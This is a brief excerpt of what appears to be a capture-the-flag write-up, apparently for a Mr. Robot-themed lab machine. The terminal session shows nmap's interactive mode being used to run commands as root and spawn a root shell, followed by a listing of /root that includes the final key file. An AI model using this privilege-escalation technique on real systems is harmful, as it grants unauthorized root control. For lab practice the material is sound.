 (remote) robot@linux:/$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
root
waiting to reap child : No child processes
nmap> !sh
\[\](remote)\[\] \[\]root@linux\[\]:\[\]/\[\]$ cat /
\[\](remote)\[\] \[\]root@linux\[\]:\[\]/\[\]$ ls -la /root
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd